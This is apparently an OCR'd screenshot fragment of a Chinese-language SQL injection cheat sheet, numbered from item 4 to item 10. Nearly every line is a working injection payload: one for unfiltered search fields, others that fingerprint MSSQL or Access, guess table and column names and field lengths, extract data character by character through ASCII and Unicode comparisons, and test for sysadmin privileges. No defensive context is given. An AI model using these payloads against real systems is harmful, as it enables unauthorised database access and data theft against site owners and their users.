
4.搜索时没过滤参数的’and [查询条件] and ’%25’=’
5.判断数据库系统
;and (select count(*) from sysobjects)>0 mssql
;and (select count(*) from msysobjects)>0 access
6.猜数据库 ;and (select Count(*) from [数据库名])>0
7.猜字段 ;and (select Count(字段名) from 数据库名)>0
8.猜字段中记录长度 ;and (select top 1 len(字段名) from 数据库名)>0
9.(1)猜字段的ascii值（access）
;and (select top 1 asc(mid(字段名,1,1)) from 数据库名)>0
(2)猜字段的ascii值（mssql）
;and (select top 1 unicode(substring(字段名,1,1)) from 数据库名)>0
10.测试权限结构（mssql）
;and 1=(select IS_SRVROLEMEMBER(’sysadmin’));–